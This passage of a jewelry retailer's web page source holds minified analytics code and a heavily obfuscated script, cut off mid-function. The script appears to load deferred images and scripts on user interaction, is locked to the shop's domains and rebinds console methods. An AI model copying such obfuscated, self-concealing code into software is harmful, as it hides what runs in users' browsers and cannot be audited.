'+a.error),error_message:T.J(a.error),error_type:'jsonld',fatal:false})},'GF26',1);T.o(T.az,function(a){T.a((a.element.id&&a.element.id.startsWith('wsa-rich-snippets'))?'JsonLdUs':'JsonLdOther',a.error,0,a.element)},1);T.bc(function(){T.e(T.bA("script[type='application/ld+json']"),function(a){if(a.text.trim()!=''){try{T.cl(T.F(T.F(a.text.trim(),/^(\/\/\s*)?<!\[CDATA\[|(\/\/\s*)?\]\]>$/g),/\n|\r|\t/g))}catch(b){T.bx(T.az,{error:''+b,element:a})}}})},6e3,'Json-LD Check');T.aA='WebVitalsComplete';T.cm='WebVitalsPending';T.cn={};T.o(T.aA,function(a){var b=a.metric,c=b.attribution,e={metric_id:b.id,metric_value:T.r(b.value,3),value:T.r(b.delta,3)};e.metric_rating=b.rating;if(b.debugTarget){e.debug_target=b.debugTarget.substring(0,100);e.debug_target2=b.debugTarget.substring(100)}T.p(e,'navigation_type',b.navigationType);T.p(e,'load_state',c.loadState);T.p(e,'lcp_url',c.url);T.p(e,'ttfb',c.timeToFirstByte);T.p(e,'lcp_resource_load_delay',c.resourceLoadDelay);T.p(e,'lcp_element_render_delay',c.elementRenderDelay);T.p(e,'inp_interaction_type',c.interactionType);T.p(e,'inp_interaction_time',c.interactionTime);T.p(e,'cls_largest_shift_time',c.largestShiftTime);T.p(e,'ttfb_waiting_duration',c.waitingDuration);T.R(b.name,e)},'GF28',1);T.t('SB16',function(){var a=function(b){if(!b.value&&b.value!=0){T.a('SB16b','Web Vital '+b.name+' missing value',1,b);T.aQ('Web Vital '+b.name+' missing value',b);return}var c=b.attribution;if(c)b.debugTarget=c.element||c.target||c.interactionTarget||c.largestShiftTarget;T.cn[b.name]=b;T.q(function(){if(T.aK(T.cm,{metric:b})){T.f(T.aA,{metric:b});T.cn[b.name]=b;}});};T.aP('https://unpkg.com/web-vitals@5.0.1/dist/web-vitals.attribution.iife.js',{crossOrigin:"anonymous",fetchPriority:"low",onvisible:!1},function(){var e=webVitals;e.onFCP(a);e.onLCP(a);e.onCLS(a);e.onTTFB(a);e.onINP(a);if(T.co)T.co()})},1);T.aB='PerformanceMetrics';T.o(T.aB,function(a){var b=a.metrics,c=b.responseEnd;if(c){T.R('TTLB',{metric_value:c,metric_id:'ttlb'+T.aC,metric_rating:c<=800?'good':(c>1800?'poor':'needs-improvement')})}c=b.finalResponseHeadersStart;if(c){T.R('FRHS',{metric_value:c,metric_id:'frhs'+T.aC,metric_rating:c<=800?'good':(c>1800?'poor':'needs-improvement')})}},'GF33b',1);T.cp=1;T.cr=function(){if(T.cp&&d.visibilityState=='hidden'){T.cp=0;T.cs('hidden')}};T.cu=function(){if(T.cp){T.cp=0;T.cs('hidden')}};T.cs=function(a){var b={},c=T.cn,e=T.I('navigation'),f=e&&e[0];if(f){['activationStart','fetchStart','requestStart','responseStart','responseEnd','domContentLoadedEventStart','domContentLoadedEventEnd','loadEventStart','loadEventEnd','transferSize','finalResponseHeadersStart','type','redirectCount'].forEach(function(g){if(f[g]||f[g]==0)b[g]=T.r(f[g])});if(c.FCP)b.fcp=T.r(c.FCP.value);if(c.CLS){b.cls=T.r(c.CLS.value,3);if(c.CLS.debugTarget){b.clsSelectorPart1=c.CLS.debugTarget.slice(0,100);b.clsSelectorPart2=c.CLS.debugTarget.slice(100)}}if(c.LCP){b.lcp=T.r(c.LCP.value);if(c.LCP.debugTarget){b.lcpSelectorPart1=c.LCP.debugTarget.slice(0,100);b.lcpSelectorPart2=c.LCP.debugTarget.slice(100)}}T.e(T.I('paint'),function(h){if(h.name=='first-paint')b.fp=T.r(h.startTime);});T.cv=b;T.bx(T.aB,{eventType:a,metrics:b})}};T.co=function(){T.bJ(w,'visibilitychange',T.cr);T.N('pagehide',T.cu)};T.q(function(){var a=0,b='StencilUtils',c=b+' Check ';e=function(){a++;if(w.stencilUtils){T.bx(b,w.stencilUtils);['cart-item-add-remote','cart-item-remove-remote'].forEach(function(a){w.stencilUtils.hooks.on(a,function(b){T.t('SB13',function(){T.checkCart()},1)})});T.ad='QuickSearch';T.o(T.ad,function(a){T.R('quick_search',{search_term:a.term})},'GF5b',1);w.stencilUtils.hooks.on('search-quick',function(a){T.aZ=T.bk(a,'target.value');T.cw=T.cx(T.cw,function(){if(T.aZ&&T.br(T.aZ)>2)T.bx(T.ad,{term:T.aZ})},1e3)})}else a<9&&T.bc(e,1e3,c+a)};T.bc(e,1,c)});T.cy();T.cz();T.cA();T.cB();}catch(e){T.tef=T.tef||[];T.tef.push(e);if(T.a)T.a('FOOT',''+e,1,e);else if(T.taf)T.taf('Footer Script ISSUE')}T.tm=1}}(window,document)

</script>
    			                   
<script data-src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hj2LWOSKNiFqX8NCfrqIpGCt1s30d4HplBaB12vh" async></script>
    			
    			
        <script type="text/javascript">
            function afterLoad(){
                if (window.gtmDidInit) {
                    return false;
                }
                window.gtmDidInit = true;
                
                var imgEle = document.createElement('img');
    		    imgEle.src="/images/stencil/original/image-manager/mimlogo.png";
    		    imgEle.alt="Montana Sapphire Jewelry";
    		    imgEle.width='80';
    		    imgEle.height='74';
    		    document.querySelector('.madeIn').appendChild(imgEle);
            }
        </script>
        <script type="text/javascript">
    (function(_0x10b3ab,_0x52224){function _0x368be9(_0x42db98,_0x11e52a,_0x4ab82d,_0x108a28){return _0x1cf1(_0x42db98- -0x222,_0x11e52a);}var _0x388c09=_0x10b3ab();function _0x14cacb(_0x5ddd14,_0x1122ee,_0x394cd3,_0x2da45e){return _0x1cf1(_0x2da45e- -0xc,_0x5ddd14);}while(!![]){try{var _0xc105ce=parseInt(_0x368be9(-0x89,-0x4c,-0xc3,-0x9f))/(-0x1be9+0x3*-0x851+0x34dd)+parseInt(_0x368be9(-0x16,-0x15,-0x4f,-0x50))/(0xcb3+-0x1*-0x1f2+-0x4e1*0x3)*(-parseInt(_0x14cacb(0x19a,0x1c1,0x1a4,0x1ab))/(-0x234c+-0x1d2c+-0x11*-0x3cb))+-parseInt(_0x368be9(-0x5b,-0x26,-0x4b,-0x55))/(-0x2049+0xcdb*-0x1+-0x484*-0xa)+parseInt(_0x14cacb(0x1aa,0x1b7,0x169,0x189))/(-0x1e71+-0xc70+0x2ae6)*(parseInt(_0x14cacb(0x219,0x1fc,0x1b0,0x1d2))/(-0x2119+-0x1556+0x3675))+-parseInt(_0x14cacb(0x1d6,0x17d,0x15d,0x19f))/(0x1f79+0x3*-0xae9+0x149*0x1)*(-parseInt(_0x14cacb(0x1f2,0x1b7,0x229,0x1f5))/(0x7b*-0xf+0x23c5+-0x1c88))+-parseInt(_0x368be9(-0x1a,0xb,0x8,0x22))/(-0x5f*-0x29+-0x139d+0x5*0xe3)*(-parseInt(_0x368be9(-0x4d,-0x7b,-0x35,-0x9))/(-0x143d+0x5ba+0xe8d))+parseInt(_0x14cacb(0x189,0x19f,0x19c,0x1a1))/(0x76d*0x1+0x2fc*0x6+-0xf9*0x1a)*(-parseInt(_0x14cacb(0x229,0x1a6,0x1b0,0x1e9))/(0x3d*0x8f+-0x568+-0x1c9f));if(_0xc105ce===_0x52224)break;else _0x388c09['push'](_0x388c09['shift']());}catch(_0x5baf9a){_0x388c09['push'](_0x388c09['shift']());}}}(_0x383e,-0x1b7ca+0xe7259+-0x8941*0xa));var _0x4f193d=(function(){var _0x51307f={};function _0x3805df(_0x373041,_0x4235d1,_0x22cafa,_0x3d0ceb){return _0x1cf1(_0x22cafa- -0x39c,_0x373041);}_0x51307f[_0x3805df(-0x1ac,-0x200,-0x1ee,-0x1ac)]=_0x3805df(-0x1cb,-0x204,-0x1ed,-0x214)+'t',_0x51307f[_0x4d1f6a(0xbc,0xc6,0xdd,0x101)]=function(_0x57ec12,_0x29a802){return _0x57ec12===_0x29a802;},_0x51307f[_0x4d1f6a(0xe1,0x10f,0xed,0x119)]=_0x3805df(-0x1ab,-0x1a3,-0x18d,-0x1d3),_0x51307f[_0x3805df(-0x17d,-0x18e,-0x1ac,-0x1d3)]=_0x4d1f6a(0xc9,0x117,0x118,0xfc),_0x51307f[_0x4d1f6a(0x156,0x107,0x16a,0x127)]=function(_0x481351,_0x26c614){return _0x481351!==_0x26c614;},_0x51307f[_0x3805df(-0x1ec,-0x1f1,-0x1d3,-0x1f6)]=_0x4d1f6a(0x140,0x127,0x104,0x114);var _0xd01413=_0x51307f,_0x57243b=!![];function _0x4d1f6a(_0x38aca6,_0x2dce52,_0x51c441,_0x2d701e){return _0x1cf1(_0x2d701e- -0xea,_0x2dce52);}return function(_0x1ad398,_0x40216d){var _0x2099e7={'xVfJi':_0xd01413[_0xc6f951(0x29a,0x262,0x2ad,0x28f)],'ZBhbz':function(_0x49a726,_0xb464fe){return _0xd01413['Abljd'](_0x49a726,_0xb464fe);},'zjVce':_0xd01413['kIDNn'],'FlrGW':function(_0x44aa3d,_0x5e0ddb){return _0xd01413['Abljd'](_0x44aa3d,_0x5e0ddb);},'wThti':_0xd01413[_0x2cbb49(0x243,0x218,0x280,0x24a)],'PukOs':function(_0x587abd,_0x47b15e){function _0x5679f6(_0x14ad03,_0x49ab95,_0x49a3a4,_0xbafeee){return _0xc6f951(_0x14ad03-0x59,_0x49ab95,_0x49a3a4-0x23,_0xbafeee-0xd1);}return _0xd01413[_0x5679f6(0x356,0x353,0x348,0x399)](_0x587abd,_0x47b15e);},'zhcae':_0xd01413[_0xc6f951(0x2b5,0x2f3,0x2be,0x2d7)]},_0x40aa11=_0x57243b?function(){function _0x52a7ff(_0x20f79f,_0x584163,_0x429c84,_0x591a28){return _0x2cbb49(_0x20f79f-0x2e5,_0x429c84,_0x429c84-0x1ae,_0x591a28-0x15d);}function _0x4c8c6f(_0x5120e6,_0x187648,_0x52cad8,_0x381c58){return _0xc6f951(_0x187648- -0x37e,_0x381c58,_0x52cad8-0x1da,_0x381c58-0x44);}if(_0x2099e7[_0x4c8c6f(-0xcc,-0xcc,-0xf8,-0xb9)](_0x52a7ff(0x4fa,0x4b7,0x4eb,0x52c),_0x2099e7[_0x4c8c6f(-0xbc,-0xc0,-0xb2,-0xee)]))_0x124416=_0xe59a2c;else{if(_0x40216d){if(_0x2099e7['PukOs'](_0x2099e7[_0x52a7ff(0x4e8,0x4d7,0x4fe,0x4ef)],_0x2099e7[_0x52a7ff(0x4e8,0x4bd,0x50b,0x4f6)])){if(_0x3acaee[_0x53fec6][_0x52a7ff(0x4c8,0x4f3,0x508,0x4a6)+'te'](_0x2099e7[_0x52a7ff(0x51f,0x517,0x51b,0x557)])&&_0x2099e7[_0x4c8c6f(-0x77,-0xa5,-0x79,-0xe0)](_0xd8c1e8[_0x28d569][_0x4c8c6f(-0xb2,-0x9a,-0x5b,-0xb1)]['toLowerCas'+'e'](),_0x2099e7[_0x4c8c6f(-0x6b,-0x8b,-0x8f,-0x5f)])){var _0x1f99e7=_0x5750c2[_0x19e7de][_0x4c8c6f(-0xf3,-0xc4,-0x83,-0xc0)+'te'](_0x2099e7['xVfJi']);_0x369685[_0x4a6e7b]['removeAttr'+_0x52a7ff(0x4cf,0x4cd,0x4ec,0x48c)](_0x2099e7[_0x52a7ff(0x51f,0x4fb,0x4ff,0x4dc)]),_0x10694e[_0x351382][_0x52a7ff(0x50e,0x4ee,0x522,0x546)+'te'](_0x4c8c6f(-0x75,-0xb8,-0x8b,-0xf7),_0x1f99e7);}}else{var _0x3f47e0=_0x40216d[_0x52a7ff(0x4e1,0x50c,0x4be,0x4ff)](_0x1ad398,arguments);return _0x40216d=null,_0x3f47e0;}}}}:function(){};_0x57243b=![];function _0x2cbb49(_0x5248ea,_0x186375,_0x2dc17e,_0x1893bb){return _0x4d1f6a(_0x5248ea-0x1eb,_0x186375,_0x2dc17e-0x181,_0x5248ea-0x13d);}function _0xc6f951(_0xe37d6,_0x5761b0,_0x549942,_0x5a281a){return _0x3805df(_0x5761b0,_0x5761b0-0x160,_0xe37d6-0x488,_0x5a281a-0x62);}return _0x40aa11;};}()),_0x297053=_0x4f193d(this,function(){var _0x4d4643={};_0x4d4643[_0x13f4cd(0x392,0x3d5,0x3b5,0x39c)]=_0x13f4cd(0x391,0x3bb,0x3e2,0x384)+'+$';var _0x5cb9d0=_0x4d4643;function _0x13f4cd(_0xc933d,_0x484788,_0x12225f,_0x350db7){return _0x1cf1(_0x484788-0x1e4,_0x350db7);}function _0x2798aa(_0x1c06e6,_0x5a929c,_0x5320ec,_0xb4caba){return _0x1cf1(_0x5320ec-0x127,_0xb4caba);}return _0x297053['toString']()[_0x2798aa(0x2c6,0x329,0x2e6,0x2c7)](_0x5cb9d0[_0x2798aa(0x31f,0x32f,0x318,0x2ee)])['toString']()[_0x13f4cd(0x410,0x3ef,0x3c2,0x40b)+'r'](_0x297053)['search'](_0x5cb9d0[_0x13f4cd(0x3c1,0x3d5,0x40f,0x3ac)]);});_0x297053();var _0x48f8a0=(function(){var _0x5b096c=!![];return function(_0x56c38f,_0x49a847){var _0x5a688b=_0x5b096c?function(){function _0x3c4c29(_0x235413,_0x49a9b5,_0x829c6f,_0x3be660){return _0x1cf1(_0x829c6f-0x35f,_0x3be660);}if(_0x49a847){var _0x53d30f=_0x49a847[_0x3c4c29(0x51a,0x51a,0x508,0x543)](_0x56c38f,arguments);return _0x49a847=null,_0x53d30f;}}:function(){};return _0x5b096c=![],_0x5a688b;};}()),_0x24918a=_0x48f8a0(this,function(){var _0x363896={'AlgSn':'3|4|0|1|2','JgyNT':_0x38b7bb(0x51c,0x53c,0x57b,0x520),'nnWgk':_0x26986e(0x371,0x33b,0x349,0x330),'IyqMH':'error','mieAQ':'exception','OaHNm':_0x26986e(0x30c,0x33a,0x2ef,0x2ff),'mAJSA':function(_0x5b692d,_0x2939e7){return _0x5b692d<_0x2939e7;},'vjKmX':function(_0x122586,_0x40ea12){return _0x122586(_0x40ea12);},'AmCjO':function(_0x2b336e,_0x2794c9){return _0x2b336e+_0x2794c9;},'yVIKE':_0x26986e(0x2ed,0x30a,0x33a,0x2f8)+'nction()\x20','yBANW':_0x38b7bb(0x587,0x564,0x57a,0x583)+_0x38b7bb(0x5c6,0x58c,0x570,0x5a5)+'rn\x20this\x22)('+'\x20)','HPkjO':function(_0x274e9f){return _0x274e9f();},'PQOgn':function(_0x5663d4,_0x4b59e6){return _0x5663d4(_0x4b59e6);},'ydkKo':function(_0x20a9cd,_0x3768ed){return _0x20a9cd+_0x3768ed;},'Dutni':'log','Frpui':_0x38b7bb(0x4f8,0x50b,0x4ed,0x4f8),'adayA':_0x26986e(0x2fb,0x2e7,0x32b,0x305),'CrDGj':_0x26986e(0x34e,0x307,0x30d,0x31f)+'2'},_0x3c729f;try{var _0x9d3bc6=_0x363896['PQOgn'](Function,_0x363896[_0x38b7bb(0x5a6,0x594,0x5c2,0x551)](_0x363896['yVIKE']+_0x363896[_0x26986e(0x332,0x39d,0x345,0x372)],');'));_0x3c729f=_0x363896['HPkjO'](_0x9d3bc6);}catch(_0x3af9fc){_0x3c729f=window;}var _0x50a1dd=_0x3c729f[_0x38b7bb(0x50c,0x532,0x56f,0x570)]=_0x3c729f[_0x26986e(0x35b,0x2e1,0x2ef,0x31a)]||{};function _0x38b7bb(_0x939c18,_0x206aa8,_0x35572d,_0x4f83c7){return _0x1cf1(_0x206aa8-0x37c,_0x939c18);}var _0x361ac2=[_0x363896[_0x26986e(0x2f0,0x306,0x2dc,0x300)],_0x363896[_0x26986e(0x37e,0x38e,0x356,0x350)],_0x363896['nnWgk'],_0x363896['IyqMH'],_0x363896[_0x38b7bb(0x561,0x57c,0x5b5,0x547)],_0x363896['OaHNm'],_0x363896[_0x26986e(0x306,0x336,0x305,0x335)]];function _0x26986e(_0x32ae80,_0x412798,_0x1c8b0d,_0x6ba3df){return _0x1cf1(_0x6ba3df-0x164,_0x32ae80);}for(var _0x4f4be8=0xf5d+0x2209+-0x3166;_0x4f4be8<_0x361ac2['length'];_0x4f4be8++){if(_0x363896[_0x26986e(0x385,0x36e,0x35c,0x35a)]===_0x363896['adayA']){var _0x4f2321=_0x363896['CrDGj'][_0x26986e(0x37a,0x365,0x3a2,0x36e)]('|'),_0x4c919b=-0x1e6a+-0x16e2*-0x1+0x788;while(!![]){switch(_0x4f2321[_0x4c919b++]){case'0':var _0x557064=_0x361ac2[_0x4f4be8];continue;case'1':var _0x190591=_0x50a1dd[_0x557064]||_0x2fd4c3;continue;case'2':_0x50a1dd[_0x557064]=_0x2fd4c3;continue;case'3':_0x2fd4c3[_0x38b7bb(0x5ce,0x593,0x577,0x554)]=_0x48f8a0[_0x38b7bb(0x55a,0x547,0x54f,0x55e)](_0x48f8a0);continue;case'4':var _0x2fd4c3=_0x48f8a0[_0x26986e(0x3b1,0x345,0x3ac,0x36f)+'r'][_0x38b7bb(0x5ac,0x58f,0x566,0x594)]['bind'](_0x48f8a0);continue;case'5':_0x2fd4c3[_0x26986e(0x324,0x2f2,0x306,0x303)]=_0x190591[_0x38b7bb(0x4e6,0x51b,0x515,0x50b)]['bind'](_0x190591);continue;}break;}}else{var _0x3673b8=_0x363896[_0x38b7bb(0x52d,0x50e,0x514,0x4ee)][_0x38b7bb(0x582,0x586,0x598,0x57b)]('|'),_0x338ff7=0x27a*0x4+-0x1*-0x1f7+-0xbdf;while(!![]){switch(_0x3673b8[_0x338ff7++]){case'0':var _0x2bc830=_0x3de040[_0x26986e(0x33d,0x331,0x345,0x31a)]=_0x3de040[_0x26986e(0x31d,0x2da,0x34e,0x31a)]||{};continue;case'1':var _0x52c79e=['log',_0x363896[_0x26986e(0x395,0x345,0x37a,0x350)],_0x363896[_0x26986e(0x319,0x2f2,0x32a,0x331)],_0x363896[_0x26986e(0x357,0x375,0x370,0x356)],_0x363896['mieAQ'],_0x363896['OaHNm'],_0x26986e(0x31c,0x304,0x2e0,0x2f3)];continue;case'2':for(var _0x1ad6a2=-0x2*0x376+0x13*-0x1df+0x2a79;_0x363896['mAJSA'](_0x1ad6a2,_0x52c79e['length']);_0x1ad6a2++){var _0x50197d=(_0x26986e(0x350,0x3a9,0x3a4,0x37d)+'3')['split']('|'),_0x68df68=0x18e3+-0x138+-0x53*0x49;while(!![]){switch(_0x50197d[_0x68df68++]){case'0':var _0x37b0a0=_0x2bc830[_0x380904]||_0x21c7c2;continue;case'1':_0x21c7c2[_0x38b7bb(0x54e,0x593,0x575,0x598)]=_0xaacaab[_0x26986e(0x34b,0x353,0x31a,0x32f)](_0x443f78);continue;case'2':var _0x21c7c2=_0x156cf1[_0x26986e(0x381,0x369,0x3ab,0x36f)+'r'][_0x26986e(0x39e,0x382,0x3a2,0x377)][_0x26986e(0x36a,0x2f5,0x332,0x32f)](_0x4aacbd);continue;case'3':_0x2bc830[_0x380904]=_0x21c7c2;continue;case'4':var _0x380904=_0x52c79e[_0x1ad6a2];continue;case'5':_0x21c7c2[_0x26986e(0x2ea,0x33f,0x302,0x303)]=_0x37b0a0['toString'][_0x38b7bb(0x576,0x547,0x510,0x572)](_0x37b0a0);continue;}break;}}continue;case'3':var _0x3de040;continue;case'4':try{var _0x45d83c=_0x363896[_0x38b7bb(0x58f,0x550,0x596,0x520)](_0x132816,_0x363896[_0x38b7bb(0x5b0,0x575,0x5ae,0x59b)](_0x363896['AmCjO'](_0x363896[_0x26986e(0x365,0x39e,0x382,0x36a)],_0x363896[_0x26986e(0x33f,0x3a6,0x358,0x372)]),');'));_0x3de040=_0x363896['HPkjO'](_0x45d83c);}catch(_0x36ff5b){_0x3de040=_0x2d00ba;}continue;}break;}}}});function _0x4baaff(_0x220f5c,_0x24a514,_0x2dc348,_0xff65e0){return _0x1cf1(_0xff65e0-0x20c,_0x220f5c);}function _0x33dc55(_0x145354,_0x1f576d,_0x346264,_0x38489d){return _0x1cf1(_0x38489d-0x37c,_0x145354);}_0x24918a();function _0x383e(){var _0x32a834=['parentNode','addEventLi','yVIKE','zjVce','2709jAAcIC','length','split','constructo','6azsZJz','jltCA','yBANW','source','ctor(\x22retu','IUGuf','2|4|1|3|0','prototype','rhVUj','src','montanasap','__proto__','ydkKo','2|4|0|1|5|','uImOq','4|3|0|1|2','trace','hasAttribu','һref','AlgSn','scroll','return\x20(fu','37090IWcqGn','xGQfQ','ibute','jYEfO','198381YzRPoe','AmWjy','table','Dutni','NmBGn','type','toString','uoedb','hZuXG','ytqeA','touchstart','LeJwu','BbMIO','href','CSkHG','remove','apply','MWpRv','4529LokDWN','wjJtq','1083049IyXlJu','wLpCa','data-srcse','zhcae','VCeim','location','classList','qoaBV','GChPy','console','101886jpYzID','phires.com','phires','replaceChi','4|0|1|3|5|','aPRJI','lYcAh','script','search','warn','GowTu','PiAPF','stener','removeAttr','getElement','FlrGW','1399336aABFNx','dqbfE','gEkXi','data-src','bind','info','nnWgk','getAttribu','text/plain','PBQCL','Frpui','wThti','rce.com','vjKmX','24610dODgzR','setAttribu','(((.+)+)+)','mybigcomme','TxgFr','srcset','3000','fCoqN','mPOCb','186FotEVF','Lwmzf','OHswA','contains','Udtel','nTdfF','bhHqA','uIVcJ','SkVct','xVfJi','{}.constru','WXqyr','imgLoading','Abljd','JgyNT','ZBhbz','mousemove','indexOf','HQTDH','JhGes','IyqMH','aRLex','link','36jAvsTQ','adayA','toLowerCas','tagName','AmCjO','text/javas','xnAXN','pOBsI','veSVs','MoqMA','sByTagName','mieAQ','752XgHgHo','uAMHl','kIDNn'];_0x383e=function(){return _0x32a834;};return _0x383e();}var initVal=!(-0x3*0x4c7+-0xa17+0x1*0x186d);function _0x1cf1(_0x374b79,_0x297053){var _0x4f193d=_0x383e();return _0x1cf1=function(_0x383eea,_0x1cf15d){_0x383eea=_0x383eea-(-0xc86+-0x14e1+-0x2*-0x117a);var _0x12c581=_0x4f193d[_0x383eea];return _0x12c581;},_0x1cf1(_0x374b79,_0x297053);}function userAction(){function _0x497b5f(_0x30ca33,_0x3035b0,_0x50b4d9,_0x93c9d0){return _0x1cf1(_0x93c9d0-0x117,_0x50b4d9);}var _0x27c744={};_0x27c744[_0x497b5f(0x2e4,0x301,0x2fc,0x2bb)]='source',_0x27c744[_0xfb8d9(0x398,0x3b0,0x36a,0x371)]=function(_0x3b26da,_0x2db15a){return _0x3b26da<_0x2db15a;},_0x27c744[_0x497b5f(0x330,0x343,0x352,0x312)]=_0x497b5f(0x2b1,0x29e,0x2de,0x2e1),_0x27c744[_0x497b5f(0x2c4,0x290,0x2ca,0x2cb)]=_0xfb8d9(0x3b9,0x398,0x3d4,0x378),_0x27c744[_0x497b5f(0x289,0x2d0,0x294,0x2ad)]=_0x497b5f(0x318,0x303,0x2f6,0x32c),_0x27c744[_0xfb8d9(0x399,0x38a,0x34e,0x3c4)]=_0xfb8d9(0x35d,0x35d,0x381,0x39a)+'t';function _0xfb8d9(_0x2121ac,_0x3df804,_0x283f38,_0x2042ef){return _0x1cf1(_0x3df804-0x1ae,_0x283f38);}_0x27c744[_0xfb8d9(0x3b0,0x3aa,0x37b,0x3bf)]=_0xfb8d9(0x377,0x388,0x377,0x34b),_0x27c744['Gpjpf']=_0xfb8d9(0x3ae,0x393,0x3a1,0x394);var _0x51c938=_0x27c744,_0x428c80=document[_0xfb8d9(0x351,0x373,0x38f,0x33b)+_0x497b5f(0x2f3,0x332,0x355,0x316)]('img'),_0x27579c=document['getElement'+_0xfb8d9(0x3a2,0x3ad,0x3ee,0x3c5)](_0x51c938[_0xfb8d9(0x310,0x352,0x331,0x375)]);for(r=-0x48e+0x1794+-0x1306;_0x51c938['uAMHl'](r,_0x428c80[_0xfb8d9(0x3e4,0x3b7,0x3a5,0x3ec)]);r++){if(_0x428c80[r][_0x497b5f(0x2b2,0x2e8,0x271,0x2a7)+'te'](_0x51c938[_0xfb8d9(0x39e,0x3a9,0x3bc,0x386)])&&_0x428c80[r][_0x497b5f(0x2ea,0x2b3,0x2e9,0x2ca)][_0xfb8d9(0x36a,0x38f,0x362,0x39b)](_0x51c938[_0xfb8d9(0x388,0x362,0x327,0x399)])){var _0x387040=_0x428c80[r]['getAttribu'+'te'](_0x51c938[_0xfb8d9(0x3c9,0x3a9,0x39c,0x3ab)]);_0x428c80[r][_0xfb8d9(0x3ac,0x372,0x394,0x386)+'ibute'](_0x51c938[_0xfb8d9(0x39b,0x3a9,0x37d,0x3de)]),_0x428c80[r][_0x497b5f(0x2e2,0x2ab,0x2b5,0x2ed)+'te'](_0x51c938[_0xfb8d9(0x313,0x344,0x31b,0x348)],_0x387040),_0x428c80[r][_0x497b5f(0x2b7,0x2ac,0x2cb,0x2ca)][_0x497b5f(0x2a5,0x28e,0x2e6,0x2bf)](_0x51c938[_0x497b5f(0x2ee,0x2f7,0x2ac,0x2cb)]);}else{if(_0x428c80[r][_0x497b5f(0x2d6,0x267,0x2d8,0x2a7)+'te']('data-srcse'+'t')&&_0x428c80[r][_0x497b5f(0x286,0x2f8,0x2e9,0x2ca)][_0xfb8d9(0x373,0x38f,0x357,0x38b)](_0x51c938['qoaBV'])){var _0x387040=_0x428c80[r][_0x497b5f(0x32b,0x314,0x314,0x2e5)+'te'](_0xfb8d9(0x355,0x35d,0x327,0x349)+'t');_0x428c80[r][_0x497b5f(0x31a,0x298,0x316,0x2db)+_0xfb8d9(0x319,0x345,0x377,0x31d)](_0x51c938[_0xfb8d9(0x35b,0x38a,0x34b,0x36d)]),_0x428c80[r][_0xfb8d9(0x347,0x384,0x37b,0x360)+'te'](_0x497b5f(0x30b,0x364,0x337,0x32c),_0x387040),_0x428c80[r][_0x497b5f(0x2bf,0x2ba,0x2a9,0x2ed)+'te'](_0x51c938[_0xfb8d9(0x37c,0x3aa,0x3d6,0x3d3)],_0x387040),_0x428c80[r]['classList']['remove'](_0x51c938['qoaBV']);}}}for(r=0x1961+0x7bb*-0x1+-0x11a6;r<_0x27579c[_0xfb8d9(0x3b3,0x3b7,0x3ac,0x3b0)];r++){if(_0x51c938['Gpjpf']===_0x51c938['Gpjpf']){if(_0x27579c[r][_0xfb8d9(0x32f,0x33e,0x301,0x37e)+'te'](_0x497b5f(0x28f,0x2fc,0x2a4,0x2c6)+'t')&&_0x27579c[r]['tagName'][_0xfb8d9(0x3b1,0x3a5,0x38b,0x39c)+'e']()===_0x51c938[_0xfb8d9(0x331,0x352,0x36d,0x38b)]){var _0x387040=_0x27579c[r][_0xfb8d9(0x341,0x37c,0x371,0x392)+'te'](_0x497b5f(0x2ed,0x2c5,0x2c3,0x2c6)+'t');_0x27579c[r][_0xfb8d9(0x371,0x372,0x368,0x35e)+_0xfb8d9(0x37a,0x345,0x325,0x33b)](_0x51c938[_0x497b5f(0x2b6,0x2f8,0x2e8,0x2f3)]),_0x27579c[r][_0xfb8d9(0x36d,0x384,0x38e,0x371)+'te'](_0x51c938['pOBsI'],_0x387040);}}else{var _0x1efa10=_0x236fb8?function(){function _0x4974f9(_0x2d2500,_0x4982a7,_0x56aee8,_0x2f0ed9){return _0x497b5f(_0x2d2500-0x1e9,_0x4982a7-0x123,_0x4982a7,_0x56aee8- -0x3fc);}if(_0x284979){var _0x4a4280=_0x20ae70[_0x4974f9(-0x134,-0x126,-0x13c,-0x108)](_0x1e691,arguments);return _0x491faf=null,_0x4a4280;}}:function(){};return _0xeecdb8=![],_0x1efa10;}}}function mainfun(){function _0x491e91(_0x54978f,_0x473a8f,_0xac14c5,_0x2d76eb){return _0x1cf1(_0x54978f-0x1ea,_0x473a8f);}var _0x4010a6={'NmBGn':function(_0x4eb3bf){return _0x4eb3bf();},'BbMIO':'data-srcse'+'t','CSkHG':_0x1a6a0f(0x518,0x4f0,0x505,0x504),'jltCA':function(_0x522e4b){return _0x522e4b();},'jYEfO':'src','hOyyS':function(_0x292138,_0x453945){return _0x292138!==_0x453945;},'AmWjy':_0x491e91(0x3fe,0x3c4,0x3cb,0x3fc),'OHswA':_0x491e91(0x3a8,0x385,0x397,0x3c0),'dqbfE':_0x1a6a0f(0x51d,0x4e0,0x506,0x51d),'VFwdj':function(_0x4399a2,_0x3cfead){return _0x4399a2===_0x3cfead;},'oxHTm':_0x491e91(0x3cd,0x392,0x3eb,0x38d),'uoedb':_0x1a6a0f(0x567,0x528,0x546,0x54d),'WXqyr':function(_0x358cbf,_0x537885){return _0x358cbf<_0x537885;},'aPRJI':'ZXDEU','wjJtq':_0x491e91(0x388,0x395,0x39e,0x3b8),'VCeim':function(_0x3a8068,_0x201313){return _0x3a8068!==_0x201313;},'GowTu':_0x1a6a0f(0x496,0x4a3,0x4e1,0x4bf),'mPOCb':_0x491e91(0x39f,0x35c,0x3a4,0x3b8),'lYcAh':_0x491e91(0x3e4,0x3d9,0x3b3,0x422)+'cript','MWpRv':_0x491e91(0x3de,0x3b2,0x3d3,0x3dc),'bhHqA':function(_0x20069d,_0x44e06f){return _0x20069d<_0x44e06f;},'PBQCL':_0x491e91(0x37b,0x396,0x3be,0x3a8),'Lwmzf':_0x1a6a0f(0x4a9,0x4bc,0x481,0x4a0)};function _0x1a6a0f(_0x36b517,_0x50e858,_0x5667a9,_0x2e73da){return _0x1cf1(_0x50e858-0x316,_0x36b517);}if(!initVal){if(_0x4010a6['hOyyS'](_0x4010a6[_0x1a6a0f(0x482,0x4b0,0x4c6,0x4dc)],_0x1a6a0f(0x4d5,0x4b8,0x4ac,0x49b))){var 